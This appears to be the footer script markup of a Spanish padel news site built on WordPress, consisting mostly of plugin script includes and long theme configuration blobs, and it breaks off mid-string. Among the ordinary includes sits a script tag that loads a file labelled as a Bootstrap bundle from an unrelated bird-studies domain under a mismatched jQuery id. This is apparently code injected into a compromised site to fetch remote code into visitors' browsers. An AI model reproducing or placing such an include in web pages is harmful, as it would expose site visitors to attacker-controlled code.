var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767875044" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"9510c9cb03","wpRestUrl":"https:\/\/www.analistaspadel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"172605284","post":"12763","tz":"1","srv":"www.analistaspadel.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "172605284", "12763" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_34';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"2470","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-right","more_txt":"M\u00e1s","main_sub_color":"#ffffff","sub_text_color":"#0a0000","sub_color":"#0a0000","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active1-sub_text_color_h":"#a3a3a3","tds_menu_sub_active1-sub_color_h":"#0a0a0a","all_underline_color":"#eeee22","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","show_subcat":"yes","f_title_font_transform":"uppercase","f_mm_sub_font_transform":"uppercase","f_sub_elem_font_transform":"uppercase","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"13","icon_color_h":"#f3e610","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_59';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_59');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"2470","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-right","more_txt":"M\u00e1s","main_sub_color":"#ffffff","sub_text_color":"#0a0000","sub_color":"#0a0000","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active1-sub_text_color_h":"#a3a3a3","tds_menu_sub_active1-sub_color_h":"#0a0a0a","all_underline_color":"#eeee22","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","float_right":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 